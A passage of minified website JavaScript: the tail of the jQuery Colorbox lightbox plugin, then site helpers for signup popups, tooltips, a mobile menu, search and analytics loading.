slideshow",onOpen:false,onLoad:false,onComplete:false,onCleanup:false,onClosed:false,overlayClose:true,escKey:true,arrowKey:true,top:false,bottom:false,left:false,right:false,fixed:false,data:undefined},x="colorbox",S="cbox",r=S+"Element",V=S+"_open",e=S+"_load",U=S+"_complete",u=S+"_cleanup",ac=S+"_closed",i=S+"_purge",v=!J.support.opacity&&!J.support.style,af=v&&!W.XMLHttpRequest,aa=S+"_IE6",Q,ag,ah,d,H,p,b,P,c,Z,N,k,h,o,t,X,s,R,z,B,ae,ai,m,g,a,w,I,n,D,Y,M,A,L,ad="div",ab;function G(aj,am,al){var ak=l.createElement(aj);if(am){ak.id=S+am}if(al){ak.style.cssText=al}return J(ak)}function E(ak){var aj=c.length,al=(I+ak)%aj;return(al<0)?aj+al:al}function O(aj,ak){return Math.round((/%/.test(aj)?((ak==="x"?Z.width():Z.height())/100):1)*parseInt(aj,10))}function C(aj){return ae.photo||/\.(gif|png|jpe?g|bmp|ico)((#|\?).*)?$/i.test(aj)}function T(){var aj,ak=J.data(w,x);if(ak==null){ae=J.extend({},K);if(console&&console.log){console.log("Error: cboxElement missing settings object")}}else{ae=J.extend({},ak)}for(aj in ae){if(J.isFunction(ae[aj])&&aj.slice(0,2)!=="on"){ae[aj]=ae[aj].call(w)}}ae.rel=ae.rel||w.rel||"nofollow";ae.href=ae.href||J(w).attr("href");ae.title=ae.title||w.title;if(typeof ae.href==="string"){ae.href=J.trim(ae.href)}}function F(aj,ak){J.event.trigger(aj);if(ak){ak.call(w)}}function y(){var ak,am=S+"Slideshow_",an="click."+S,ao,al,aj;if(ae.slideshow&&c[1]){ao=function(){X.text(ae.slideshowStop).unbind(an).bind(U,function(){if(ae.loop||c[I+1]){ak=setTimeout(L.next,ae.slideshowSpeed)}}).bind(e,function(){clearTimeout(ak)}).one(an+" "+u,al);ag.removeClass(am+"off").addClass(am+"on");ak=setTimeout(L.next,ae.slideshowSpeed)};al=function(){clearTimeout(ak);X.text(ae.slideshowStart).unbind([U,e,u,an].join(" ")).one(an,function(){L.next();ao()});ag.removeClass(am+"on").addClass(am+"off")};if(ae.slideshowAuto){ao()}else{al()}}else{ag.removeClass(am+"off "+am+"on")}}function f(aj){if(!M){w=aj;T();c=J(w);I=0;if(ae.rel!=="nofollow"){c=J("."+r).filter(function(){var al=J.data(this,x),ak;if(al){ak=al.rel||this.rel}return(ak===ae.rel)});I=c.index(w);if(I===-1){c=c.add(w);I=c.length-1}}if(!D){D=Y=true;ag.show();if(ae.returnFocus){J(w).blur().one(ac,function(){J(this).focus()})}Q.css({opacity:+ae.opacity,cursor:ae.overlayClose?"pointer":"auto"}).show();ae.w=O(ae.initialWidth,"x");ae.h=O(ae.initialHeight,"y");L.position();if(af){Z.bind("resize."+aa+" scroll."+aa,function(){Q.css({width:Z.width(),height:Z.height(),top:Z.scrollTop(),left:Z.scrollLeft()})}).trigger("resize."+aa)}F(V,ae.onOpen);B.add(o).hide();z.html(ae.close).show()}L.load(true)}}function q(){if(!ag&&l.body){ab=false;Z=J(W);ag=G(ad).attr({id:x,"class":v?S+(af?"IE6":"IE"):""}).hide();Q=G(ad,"Overlay",af?"position:absolute":"").hide();ah=G(ad,"Wrapper");d=G(ad,"Content").append(N=G(ad,"LoadedContent","width:0; height:0; overflow:hidden"),h=G(ad,"LoadingOverlay").add(G(ad,"LoadingGraphic")),o=G(ad,"Title"),t=G(ad,"Current"),s=G(ad,"Next"),R=G(ad,"Previous"),X=G(ad,"Slideshow").bind(V,y),z=G(ad,"Close"));ah.append(G(ad).append(G(ad,"TopLeft"),H=G(ad,"TopCenter"),G(ad,"TopRight")),G(ad,false,"clear:left").append(p=G(ad,"MiddleLeft"),d,b=G(ad,"MiddleRight")),G(ad,false,"clear:left").append(G(ad,"BottomLeft"),P=G(ad,"BottomCenter"),G(ad,"BottomRight"))).find("div div").css({"float":"left"});k=G(ad,false,"position:absolute; width:9999px; visibility:hidden; display:none");B=s.add(R).add(t).add(X);J(l.body).append(Q,ag.append(ah,k))}}function j(){if(ag){if(!ab){ab=true;ai=H.height()+P.height()+d.outerHeight(true)-d.height();m=p.width()+b.width()+d.outerWidth(true)-d.width();g=N.outerHeight(true);a=N.outerWidth(true);ag.css({"padding-bottom":ai,"padding-right":m});s.click(function(){L.next()});R.click(function(){L.prev()});z.click(function(){L.close()});Q.click(function(){if(ae.overlayClose){L.close()}});J(l).bind("keydown."+S,function(ak){var aj=ak.keyCode;if(D&&ae.escKey&&aj===27){ak.preventDefault();L.close()}if(D&&ae.arrowKey&&c[1]){if(aj===37){ak.preventDefault();R.click()}else{if(aj===39){ak.preventDefault();s.click()}}}});J("."+r,l).live("click",function(aj){if(!(aj.which>1||aj.shiftKey||aj.altKey||aj.metaKey)){aj.preventDefault();f(this)}})}return true}return false}if(J.colorbox){return}J(q);L=J.fn[x]=J[x]=function(aj,al){var ak=this;aj=aj||{};q();if(j()){if(!ak[0]){if(ak.selector){return ak}ak=J("<a/>");aj.open=true}if(al){aj.onComplete=al}ak.each(function(){J.data(this,x,J.extend({},J.data(this,x)||K,aj))}).addClass(r);if((J.isFunction(aj.open)&&aj.open.call(ak))||aj.open){f(ak[0])}}return ak};L.position=function(ak,aj){var an=0,am=0,ap=ag.offset(),al,ao;Z.unbind("resize."+S);ag.css({top:-90000,left:-90000});al=Z.scrollTop();ao=Z.scrollLeft();if(ae.fixed&&!af){ap.top-=al;ap.left-=ao;ag.css({position:"fixed"})}else{an=al;am=ao;ag.css({position:"absolute"})}if(ae.right!==false){am+=Math.max(Z.width()-ae.w-a-m-O(ae.right,"x"),0)}else{if(ae.left!==false){am+=O(ae.left,"x")}else{am+=Math.round(Math.max(Z.width()-ae.w-a-m,0)/2)}}if(ae.bottom!==false){an+=Math.max(Z.height()-ae.h-g-ai-O(ae.bottom,"y"),0)}else{if(ae.top!==false){an+=O(ae.top,"y")}else{an+=Math.round(Math.max(Z.height()-ae.h-g-ai,0)/2)}}ag.css({top:ap.top,left:ap.left});ak=(ag.width()===ae.w+a&&ag.height()===ae.h+g)?0:ak||0;ah[0].style.width=ah[0].style.height="9999px";function aq(ar){H[0].style.width=P[0].style.width=d[0].style.width=ar.style.width;d[0].style.height=p[0].style.height=b[0].style.height=ar.style.height}ag.dequeue().animate({width:ae.w+a,height:ae.h+g,top:an,left:am},{duration:ak,complete:function(){aq(this);Y=false;ah[0].style.width=(ae.w+a+m)+"px";ah[0].style.height=(ae.h+g+ai)+"px";if(ae.reposition){setTimeout(function(){Z.bind("resize."+S,L.position)},1)}if(aj){aj()}},step:function(){aq(this)}})};L.resize=function(aj){if(D){aj=aj||{};if(aj.width){ae.w=O(aj.width,"x")-a-m}if(aj.innerWidth){ae.w=O(aj.innerWidth,"x")}N.css({width:ae.w});if(aj.height){ae.h=O(aj.height,"y")-g-ai}if(aj.innerHeight){ae.h=O(aj.innerHeight,"y")}if(!aj.innerHeight&&!aj.height){N.css({height:"auto"});ae.h=N.height()}N.css({height:ae.h});L.position(ae.transition==="none"?0:ae.speed)}};L.prep=function(ak){if(!D){return}var an,al=ae.transition==="none"?0:ae.speed;N.remove();N=G(ad,"LoadedContent").append(ak);function aj(){ae.w=ae.w||N.width();ae.w=ae.mw&&ae.mw<ae.w?ae.mw:ae.w;return ae.w}function am(){ae.h=ae.h||N.height();ae.h=ae.mh&&ae.mh<ae.h?ae.mh:ae.h;return ae.h}N.hide().appendTo(k.show()).css({width:aj(),overflow:ae.scrolling?"auto":"hidden"}).css({height:am()}).prependTo(d);k.hide();J(n).css({"float":"none"});if(af){J("select").not(ag.find("select")).filter(function(){return this.style.visibility!=="hidden"}).css({visibility:"hidden"}).one(u,function(){this.style.visibility="inherit"})}an=function(){var az,aw,ax=c.length,at,ay="frameBorder",ar="allowTransparency",ap,ao,av,au;if(!D){return}function aq(){if(v){ag[0].style.removeAttribute("filter")}}ap=function(){clearTimeout(A);h.hide();F(U,ae.onComplete)};if(v){if(n){N.fadeIn(100)}}o.html(ae.title).add(N).show();if(ax>1){if(typeof ae.current==="string"){t.html(ae.current.replace("{current}",I+1).replace("{total}",ax)).show()}s[(ae.loop||I<ax-1)?"show":"hide"]().html(ae.next);R[(ae.loop||I)?"show":"hide"]().html(ae.previous);if(ae.slideshow){X.show()}if(ae.preloading){az=[E(-1),E(1)];while(aw=c[az.pop()]){au=J.data(aw,x);if(au&&au.href){ao=au.href;if(J.isFunction(ao)){ao=ao.call(aw)}}else{ao=aw.href}if(C(ao)){av=new Image();av.src=ao}}}}else{B.hide()}if(ae.iframe){at=G("iframe")[0];if(ay in at){at[ay]=0}if(ar in at){at[ar]="true"}at.name=S+(+new Date());if(ae.fastIframe){ap()}else{J(at).one("load",ap)}at.src=ae.href;if(!ae.scrolling){at.scrolling="no"}J(at).addClass(S+"Iframe").appendTo(N).one(i,function(){at.src="//about:blank"})}else{ap()}if(ae.transition==="fade"){ag.fadeTo(al,1,aq)}else{aq()}};if(ae.transition==="fade"){ag.fadeTo(al,0,function(){L.position(0,an)})}else{L.position(al,an)}};L.load=function(al){var ak,am,aj=L.prep;Y=true;n=false;w=c[I];if(!al){T()}F(i);F(e,ae.onLoad);ae.h=ae.height?O(ae.height,"y")-g-ai:ae.innerHeight&&O(ae.innerHeight,"y");ae.w=ae.width?O(ae.width,"x")-a-m:ae.innerWidth&&O(ae.innerWidth,"x");ae.mw=ae.w;ae.mh=ae.h;if(ae.maxWidth){ae.mw=O(ae.maxWidth,"x")-a-m;ae.mw=ae.w&&ae.w<ae.mw?ae.w:ae.mw}if(ae.maxHeight){ae.mh=O(ae.maxHeight,"y")-g-ai;ae.mh=ae.h&&ae.h<ae.mh?ae.h:ae.mh}ak=ae.href;A=setTimeout(function(){h.show()},100);if(ae.inline){G(ad).hide().insertBefore(J(ak)[0]).one(i,function(){J(this).replaceWith(N.children())});aj(J(ak))}else{if(ae.iframe){aj(" ")}else{if(ae.html){aj(ae.html)}else{if(C(ak)){J(n=new Image()).addClass(S+"Photo").error(function(){ae.title=false;aj(G(ad,"Error").html(ae.imgError))}).load(function(){var an;n.onload=null;if(ae.scalePhotos){am=function(){n.height-=n.height*an;n.width-=n.width*an};if(ae.mw&&n.width>ae.mw){an=(n.width-ae.mw)/n.width;am()}if(ae.mh&&n.height>ae.mh){an=(n.height-ae.mh)/n.height;am()}}if(ae.h){n.style.marginTop=Math.max(ae.h-n.height,0)/2+"px"}if(c[1]&&(ae.loop||c[I+1])){n.style.cursor="pointer";n.onclick=function(){L.next()}}if(v){n.style.msInterpolationMode="bicubic"}setTimeout(function(){aj(n)},1)});setTimeout(function(){n.src=ak},1)}else{if(ak){k.load(ak,ae.data,function(ao,an,ap){aj(an==="error"?G(ad,"Error").html(ae.xhrError):J(this).contents())})}}}}}};L.next=function(){if(!Y&&c[1]&&(ae.loop||c[I+1])){I=E(1);L.load()}};L.prev=function(){if(!Y&&c[1]&&(ae.loop||I)){I=E(-1);L.load()}};L.close=function(){if(D&&!M){M=true;D=false;F(u,ae.onCleanup);Z.unbind("."+S+" ."+aa);Q.fadeTo(200,0);ag.stop().fadeTo(300,0,function(){ag.add(Q).css({opacity:1,cursor:"auto"}).hide();F(i);N.remove();setTimeout(function(){M=false;F(ac,ae.onClosed)},1)})}};L.remove=function(){J([]).add(ag).add(Q).remove();ag=null;J("."+r).removeData(x).removeClass(r).die()};L.element=function(){return J(w)};L.settings=K}(jQuery,document,this));isMobile=/android|webos|iphone|ipad|ipod|blackberry|iemobile|opera mini/i.test(navigator.userAgent.toLowerCase());$(function(){base=$("base").attr("href");initStylishSelect($(".select select:not([multiple]):not([size])").not(".no_stylish"));$.fixAnchors();$.fixLinksTargert();init_mobile_menu();init_search();setOnMouseOverEventSrc();activateTips();activatePopups();$("a[rel=nofollow]").removeAttr("rel")});function show_register_popup(){$.colorbox({width:560,height:438,scrolling:false,href:"users/register"});return false}function show_teacher_popup(){$.colorbox({width:560,height:469,scrolling:false,href:"users/teacher_signup"});return false}function activatePopups(){$.colorbox.settings.fastIframe=false;var a="*[data-popup]";$(a).each(function(){var c=$(this)});$(document).delegate(a,"click",function(c){$.colorbox($(this)._colorboxOptions());return false})}$.fn._colorboxOptions=function(){var c=$(this);var a={title:""};if(c.data("popup")){a=$.parseJSON(c.data("popup").replace(/'/g,'"'))}if(a.iframe&&!a.href){a.href=$.param.querystring(c.attr("href"),"iframe=true")}return a};function initStylishSelect(c,a){if(c.length>0){a=$.extend({ddMaxHeight:"120px"},a);$(function(){c.sSelect(a)})}}function initSWFObject(a){a()}function copyEvents(e,d){var c=e[0],a=c&&($.data&&$.data(c,"events")||c.$events||c.events)||{};d.each(function(){var g=this;for(var f in a){$.each(a[f],function(h,i){var j=i.namespace!==undefined&&i.namespace||i.type||"";j=j.length?(j.indexOf(".")===0?"":".")+j:"";$.event.add(g,f+j,i.handler||i,i.data)})}})}function rand(c,a){if(a){return Math.floor(Math.random()*(a-c+1))+c}else{return Math.floor(Math.random()*(c+1))}}jQuery.fn.extend({hasEvents:function(){return new Boolean(this.data("events"))},outerHTML:function(){return $("<div>").append(this.clone()).remove().html()},copyEventsTo:function(a){copyEvents(this,a);return this},copyEventsFrom:function(a){copyEvents(a,this);return this},fixAnchor:function(){var d=/#([\w-]+)/;var a=/^#([\w-]*)/;var c=document.location.href;c=c.replace(d,"");$(this).each(function(){var e=$(this).attr("href");if(a.test(e)){var f=e.match(a);$(this).attr("href",c+"#"+f[1])}});return $(this)},disableSubmitByEnter:function(){$(this).find('input[type="text"]').bind("keypress",function(a){if(a.keyCode==13){return false}});return $(this)},checkAll:function(a){$(this).find('input[type="checkbox"]:not([disabled])').attr("checked",a)},slideToggleEx:function(c,a,d){if(c){$(this).slideDown(a,d)}else{$(this).slideUp(a,d)}},linkTip:function(){$(this).bind("click",function(){var a=$(this);a.tooltip("destroy").tooltip(ajaxTipOptions(a.attr("href"))).tooltip("open").unbind("focus.tooltip mouseenter.tooltip");return false})}});$.extend({URLEncode:function(k){var j="";var e=0;k=k.toString();var g=/(^[a-zA-Z0-9_.]*)/;while(e<k.length){var a=g.exec(k.substr(e));if(a!=null&&a.length>1&&a[1]!=""){j+=a[1];e+=a[1].length}else{if(k[e]==" "){j+="+"}else{var i=k.charCodeAt(e);var f=i.toString(16);j+="%"+(f.length<2?"0":"")+f.toUpperCase()}e++}}return j},URLDecode:function(d){var f=d;var a,c;var e=/(%[^%]{2})/;while((m=e.exec(f))!=null&&m.length>1&&m[1]!=""){b=parseInt(m[1].substr(1),16);c=String.fromCharCode(b);f=f.replace(m[1],c)}return f},getStyle:function(a){$("head").append('<link rel="stylesheet" type="text/css" href="'+a+'" >')},fixAnchors:function(){$("a[ href ^= '#' ]").fixAnchor()},fixLinksTargert:function(){$("a[rel='_blank']").attr("target","_blank");$("a[rel='_parent']").attr("target","_parent")},randomString:function(f){var e="0123456789ABCDEFGHIJKLMNOPQRSTUVWXTZabcdefghiklmnopqrstuvwxyz";var d="";for(var c=0;c<f;c++){var a=Math.floor(Math.random()*e.length);d+=e.substring(a,a+1)}return d},loadSetting:function(c){var a=base+"pages/get_setting/"+c.key;var d={type:"GET",url:a,cache:true};$.ajax($.extend(d,c))}});String.prototype.format=function(){var d=this;for(var a=0;a<arguments.length;a++){var c=new RegExp("\\{"+a+"\\}","gi");d=d.replace(c,arguments[a])}return d};if("function"!=typeof Array.prototype.indexOf){Array.prototype.indexOf=function(c,d){for(var a=(d||0);a<this.length;a++){if(this[a]==c){return a}}return -1}}function inputTextPasswordSwitch(c){var a=$();c.each(function(){var f=$(this);var e;switch(f.attr("type")){case"password":e="text";break;case"text":e="password";break;default:return false}var d=$(e=f.outerHTML().replace(/<input/i,'<input type="'+e+'" '));d.val(f.val()).copyEventsFrom(f);a=a.add(d);f.replaceWith(d)});return a}function UnTip(){}function setOnMouseOverEventSrc(){$("*[onmouseover]").each(function(){var c=this.onmouseover;var a=this;this.onmouseover=function(){document.eventSrc=a;c()}})}function activateTips(){$(".tip").each(function(){var a=$(this);var c=a.html();a.html("&nbsp;").addClass("question");a.tooltip(tipOptions(c))})}function Tip(d,a){a=tipOptions(d,a);if(d.length>0){var c=$(document.eventSrc);if(c.data("isTooltipInit")!==true){c.data("isTooltipInit",true);c.tooltip(a);c.tooltip("open")}}}function ajaxTip(c,a){a=ajaxTipOptions(c,a,true);Tip(a.text,a)}function ajaxTipOptions(c,a,d){var e={url:c,text:'<div class="center"><span class="ajax_loading">Loading...</span></div>'};a=$.extend(e,a);if(!d){a=tipOptions(a.text,a)}return a}function tipOptions(f,a){var e={div_class:"",position:{},relative_position:"",content:function(){var g=$('<div class="shadow"><div class="mouseover_tooltip"></div></div>');var h=g.find(".mouseover_tooltip");h.addClass(a.div_class);if("string"==typeof f){g.children().html(f)}else{g.children().append(f)}if(a.url){$.ajax({type:"GET",url:a.url,cache:false,success:function(i){h.html(i)}})}return g}};a=$.extend(e,a);var d={my:"center bottom",at:"center top"};var c={my:"center top",at:"center bottom"};if("above"===a.relative_position){a.position=$.extend(d,a.position)}else{if("below"===a.relative_position){a.position=$.extend(c,a.position)}}return a}function hideDiv(a){if(document.getElementById){document.getElementById(a).style.visibility="hidden"}else{if(document.layers){document.formname.visibility="hidden"}else{document.all.formname.style.visibility="hidden"}}}function showDiv(a){if(document.getElementById){document.getElementById(a).style.visibility="visible"}else{if(document.layers){document.formname.visibility="visible"}else{document.all.formname.style.visibility="visible"}}}function showPassword(a,c){a.bind("change",function(){c=inputTextPasswordSwitch(c)});if(a.is(":checked")){c=inputTextPasswordSwitch(c)}}function launch_support(a){return !window.open($(a).attr("href"),"support","width=720,height=550,scrollbars=no,status=0,toolbar=no,location=no,resizable=no")}function init_support(){var a="userlike-cdn-widgets.s3-eu-west-1.amazonaws.com/47c0c98671fb81413895f0299ce47c8b391f545113f2c9d6b1af5b907b0313d6.js";$.getScript(get_protocol()+a)}function init_mobile_menu(){var d=$("#menu_mobile");var e=$("<ul />").appendTo(d);e.append($("<li />").append($(".header .auth a.login").clone()));e.append($(".header .menu > li:not(.last)").clone());e.append($(".header .menu2_main > li").clone());e.find(".submenu").removeClass("submenu").addClass("submenu_mobile");function c(){var f=d.find("a.expanded");if(f.length>0){f.click()}d.slideToggle("fast").toggleClass("expanded");return false}$(".menu_mobile_toggle").click(c);$(document).click(function(){if(d.hasClass("expanded")){c()}});var a=d.find(".menu_parent > a");a.click(function(){var g=$(this);var f=g.hasClass("expanded");a.removeClass("expanded");a.next().slideUp("fast");if(!f){g.addClass("expanded");g.next().slideDown("fast")}return false})}function init_search(){$("#search_icon, #search_button_close").click(function(){jsapi_load(function(){google.load("search","1",{callback:init_search_callback})});$("#search-area").slideToggle("slow");return false})}function initRegisterTooltips(c){var a=c.find("div.state_icon");a.tooltip({position:{my:"left center",at:"right center",offset:"5 -5"},content:function(){if($(this).hasClass("correctly")){return""}var d="";var e=$(this).siblings(".tooltip-notify-msg").html();if(e.length>0){var f=($(this).hasClass("wrong"))?"tooltip-red":"tooltip-green";d+='<div class="tooltip-msg '+f+'">';d+='<div class="tooltip-top"><div class="corner left">&nbsp;</div><div class="corner right">&nbsp;</div></div>';d+='<div class="tooltip-left-border">';d+='<div class="pointer"></div>';d+='<div class="tooltip-right-border">';d+='<div class="tooltip-content">'+e+"</div>";d+="</div>";d+="</div>";d+='<div class="tooltip-bot"><div class="corner left">&nbsp;</div><div class="corner right">&nbsp;</div></div>';d+="</div>"}return d}})}function initRegisterWizard(a){a.find(".step").hide().filter(".step_1").show();a.find('.step input[type="button"]').bind("click",function(){if(validateRegisterFields(a)){$(this).parents(".step").hide().nextAll(".step:first").show()}});a.find('input[type="text"]').bind("keypress",function(f){if(f.keyCode===13){var g=$(this);g.blur();var c=g.parents(".input").next();if(c.is(":visible")&&!c.is(".checkbox")){c.find("input, textarea").focus()}else{var d=a.find(".submit:visible").find("input");d.focus();d.triggerHandler("click")}return false}});a.find("form").bind("submit",function(){a.find(".step").hide().filter(":last").show()});a.find('input[type="submit"]').bind("click",function(){return validateRegisterFields(a)})}function validateRegisterFields(c){var a=c.find(".input:visible").not(".checkbox");var d=true;$.each(a,function(f,g){if(!$(this).hasClass("valid")){d=false;return -1}});if(!d){var e=c.find(".error:visible input:visible");if(0===e.length){e=c.find("input:visible")}e.first().focus()}return d}function validateAmount(a){if(a.value.match(/^[0-9]+(\.([0-9]+))?$/)){return true}else{alert("You must enter a valid amount.");a.focus();return false}}function oauth_finish(a){document.location=a}var ltw_oauth;function third_party_login(a){try{ltw_oauth.close()}catch(c){}ltw_oauth=window.open(a.href,"ltw_oauth","width=1000,height=600,toolbar=1,status=1");return !ltw_oauth}function tracking(){ga_tracking()}function get_protocol(){return("https:"==document.location.protocol)?"https://":"http://"}function ga_tracking(){window._gaq=window._gaq||[];_gaq.unshift(["_setAccount","UA-11349004-1"],["_trackPageview"]);var c=(("https:"==document.location.protocol)?"https://ssl.":"http://www.");var a=c+"google-analytics.com/ga.js";$.ajax({type:"GET",url:a,dataType:"script",cache:true})}function jsapi_load(a){$(document).bind("jsapi_loaded",a);if("undefined"!==typeof(google)&&"undefined"!==typeof(google.loader)){return jsapi_loaded()}$.loadSetting({key:"gooogle_ajax_api_key",success:function(d){var c="https://www.google.com/jsapi?callback=jsapi_loaded&key="+d;$.getScript(c)}})}function jsapi_loaded(){if(!google.loader.KeyVerified){return}$(document).trigger("jsapi_loaded").unbind("jsapi_loaded")}function init_search_callback(){var c=new google.search.CustomSearchControl("017847261569922767150:7zk5def5tjw");c.setResultSetSize(google.search.Search.FILTERED_CSE_RESULTSET);var a=new google.search.DrawOptions();a.setAutoComplete(true);a.enableSearchboxOnly("//www.google.com/cse?cx=017847261569922767150:7zk5def5tjw");c.draw("cse-search-form",a);$.getStyle("//www.google.com/cse/style/look/default.css")};